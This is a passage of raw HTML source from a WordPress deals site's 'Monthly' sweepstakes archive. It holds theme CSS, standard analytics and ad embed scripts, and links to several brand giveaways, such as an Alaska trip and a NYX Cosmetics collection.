label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://freestuff.cafe/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.9' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://freestuff.cafe/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.9' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://freestuff.cafe/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.9' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
</style>
<style id='kadence_blocks_css-inline-css'>
#kt-layout-id_c7e604-32 > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:var( --global-kb-row-default-top, var(--global-kb-spacing-sm, 1.5rem) );padding-bottom:var( --global-kb-row-default-bottom, var(--global-kb-spacing-sm, 1.5rem) );grid-template-columns:minmax(0, calc(15% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 2 )/3)))minmax(0, calc(70% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 2 )/3)))minmax(0, calc(15% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 2 )/3)));}@media all and (max-width: 767px){#kt-layout-id_c7e604-32 > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}#kt-layout-id_c7e604-32 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_725fb8-85 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_725fb8-85 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_725fb8-85 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_725fb8-85 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_725fb8-85 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column_78ff11-95 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_78ff11-95 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_78ff11-95 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_78ff11-95 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_78ff11-95 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column_9ad430-7c > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_9ad430-7c > .kt-inside-inner-col{flex-direction:column;}.kadence-column_9ad430-7c > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_9ad430-7c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_9ad430-7c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}
</style>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-dd5498cf-2e25-46fe-a5d4-fcd5da406026) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freestuff.cafe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1952366-57"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1952366-57');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KY0RSEBC25"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KY0RSEBC25');
</script>

<!-- MailerLite Universal -->
<script>
(function(m,a,i,l,e,r){ m['MailerLiteObject']=e;function f(){
var c={ a:arguments,q:[]};var r=this.push(c);return "number"!=typeof r?r:f.bind(c.q);}
f.q=f.q||[];m[e]=m[e]||f.bind(f.q);m[e].q=m[e].q||f.q;r=a.createElement(i);
var _=a.getElementsByTagName(i)[0];r.async=1;r.src=l+'?v'+(~~(new Date().getTime()/1000000));
_.parentNode.insertBefore(r,_);})(window, document, 'script', 'https://static.mailerlite.com/js/universal.js', 'ml');

var ml_account = ml('accounts', '3556085', 'j5y6u9a3d7', 'load');
</script>
<!-- End MailerLite Universal -->

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5777153291109073" crossorigin="anonymous"></script>
<link rel="icon" href="https://freestuff.cafe/wp-content/uploads/2021/10/cropped-freestuffcafe-icon-525x525-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://freestuff.cafe/wp-content/uploads/2021/10/cropped-freestuffcafe-icon-525x525-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freestuff.cafe/wp-content/uploads/2021/10/cropped-freestuffcafe-icon-525x525-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://freestuff.cafe/wp-content/uploads/2021/10/cropped-freestuffcafe-icon-525x525-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.rll-youtube-player .play{--wpr-bg-dd5498cf-2e25-46fe-a5d4-fcd5da406026: url('https://freestuff.cafe/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-dd5498cf-2e25-46fe-a5d4-fcd5da406026: url('https:\/\/freestuff.cafe\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"dd5498cf-2e25-46fe-a5d4-fcd5da406026","url":"https:\/\/freestuff.cafe\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script></head>

<body class="archive tax-sweepstake_entry_method term-monthly term-35 wp-custom-logo wp-embed-responsive hfeed footer-on-bottom hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div data-rocket-location-hash="9123279c435388da595274f0980df8c6" id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header data-rocket-location-hash="3a56c00a3bb88240211528a1e7c37130" id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div data-rocket-location-hash="72c5022f292dd27ae452809bfb9ebe78" id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand has-logo-image" href="https://freestuff.cafe/" rel="home"><img width="48" height="46" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2048%2046'%3E%3C/svg%3E" class="custom-logo" alt="FreeStuff.Cafe" decoding="async" data-lazy-src="https://freestuff.cafe/wp-content/uploads/2021/10/freestuffcafe-logo-transparent-3.png" /><noscript><img width="48" height="46" src="https://freestuff.cafe/wp-content/uploads/2021/10/freestuffcafe-logo-transparent-3.png" class="custom-logo" alt="FreeStuff.Cafe" decoding="async" /></noscript><div class="site-title-wrap"><p class="site-title">FreeStuff.Cafe</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://freestuff.cafe/deals/">Deals</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://freestuff.cafe/free-stuff/">Freebies</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://freestuff.cafe/sweepstakes/">Sweepstakes</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div data-rocket-location-hash="4141caf32ac986c5205ff6386cda4989" id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard branding-mobile-layout-standard"><a class="brand has-logo-image" href="https://freestuff.cafe/" rel="home"><img width="48" height="46" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2048%2046'%3E%3C/svg%3E" class="custom-logo" alt="FreeStuff.Cafe" decoding="async" data-lazy-src="https://freestuff.cafe/wp-content/uploads/2021/10/freestuffcafe-logo-transparent-3.png" /><noscript><img width="48" height="46" src="https://freestuff.cafe/wp-content/uploads/2021/10/freestuffcafe-logo-transparent-3.png" class="custom-logo" alt="FreeStuff.Cafe" decoding="async" /></noscript><div class="site-title-wrap"><div class="site-title">FreeStuff.Cafe</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

<div data-rocket-location-hash="b291558316cc308df59b777260d0feb2" class="center-blocks header-atf mt-10 mb-10">
    <!-- freestuffcafe_header -->
    <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5777153291109073" data-ad-slot="9689197960" data-ad-format="auto" data-full-width-responsive="true"></ins>
    <script>
         (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
</div>

	<div data-rocket-location-hash="88733a2a67caf9cebba0bd94a9c70c8a" id="inner-wrap" class="wrap hfeed kt-clear">
		<section data-rocket-location-hash="1e2ffb34322a1564f05b0402ccc1166d" role="banner" class="entry-hero sweepstake-archive-hero-section entry-hero-layout-inherit">
	<div class="entry-hero-container-inner">
		<div class="hero-section-overlay"></div>
		<div class="hero-container site-container">
			<header class="entry-header sweepstake-archive-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
				<h1 class="page-title archive-title">Monthly</h1>			</header><!-- .entry-header -->
		</div>
	</div>
</section><!-- .entry-hero -->
<div data-rocket-location-hash="77adca5eef5b13b65e9c0d4d80fa7df0" id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
							<div id="archive-container" class="content-wrap grid-cols sweepstake-archive grid-sm-col-2 grid-lg-col-3 item-image-style-above">
					
<article class="entry content-bg loop-entry post-54715440 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/alaska-magazine-and-travel-juneau-sweepstakes-win-a-10-day-alaska-trip-worth-15000-travel-juneau/" rel="bookmark">Alaska Magazine and Travel Juneau Sweepstakes &#8211; Win a 10-day Alaska Trip Worth $15,000 &#8211; Travel Juneau</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/alaska-magazine-and-travel-juneau-sweepstakes-win-a-10-day-alaska-trip-worth-15000-travel-juneau/" class="post-more-link">
				Read More<span class="screen-reader-text"> Alaska Magazine and Travel Juneau Sweepstakes &#8211; Win a 10-day Alaska Trip Worth $15,000 &#8211; Travel Juneau</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54715058 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/remax-nest-refresh-home-renovation-sweepstakes-remax/" rel="bookmark">REMAX Nest Refresh Home Renovation Sweepstakes &#8211; Remax</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/remax-nest-refresh-home-renovation-sweepstakes-remax/" class="post-more-link">
				Read More<span class="screen-reader-text"> REMAX Nest Refresh Home Renovation Sweepstakes &#8211; Remax</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54715054 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/tablo-kansas-city-perfect-tailgate-giveaway-win-a-tablo-dvr-tv-antenna-more-tablo-tv/" rel="bookmark">Tablo Kansas City Perfect Tailgate Giveaway &#8211; Win a Tablo DVR, TV antenna &#038; More &#8211; Tablo TV</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/tablo-kansas-city-perfect-tailgate-giveaway-win-a-tablo-dvr-tv-antenna-more-tablo-tv/" class="post-more-link">
				Read More<span class="screen-reader-text"> Tablo Kansas City Perfect Tailgate Giveaway &#8211; Win a Tablo DVR, TV antenna &#038; More &#8211; Tablo TV</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54715055 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/nyx-cosmetics-wednesday-collection-giveaway-win-a-complete-limited-edition-wednesday-makeup-collection-vault-nyx-cosmetics/" rel="bookmark">NYX Cosmetics Wednesday Collection Giveaway &#8211; Win a Complete Limited Edition Wednesday Makeup Collection Vault &#8211; NYX Cosmetics</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/nyx-cosmetics-wednesday-collection-giveaway-win-a-complete-limited-edition-wednesday-makeup-collection-vault-nyx-cosmetics/" class="post-more-link">
				Read More<span class="screen-reader-text"> NYX Cosmetics Wednesday Collection Giveaway &#8211; Win a Complete Limited Edition Wednesday Makeup Collection Vault &#8211; NYX Cosmetics</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54715056 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/pigeon-forge-sweater-weather-sweepstakes-win-an-awesome-pigeon-forge-getaway-package-pigeon-forge/" rel="bookmark">Pigeon Forge Sweater Weather Sweepstakes &#8211; Win an Awesome Pigeon Forge Getaway Package &#8211; Pigeon Forge</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/pigeon-forge-sweater-weather-sweepstakes-win-an-awesome-pigeon-forge-getaway-package-pigeon-forge/" class="post-more-link">
				Read More<span class="screen-reader-text"> Pigeon Forge Sweater Weather Sweepstakes &#8211; Win an Awesome Pigeon Forge Getaway Package &#8211; Pigeon Forge</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54715057 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

